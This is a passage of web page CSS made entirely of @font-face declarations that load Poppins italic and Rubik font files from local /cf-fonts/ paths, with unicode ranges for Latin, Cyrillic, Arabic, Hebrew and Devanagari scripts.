{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 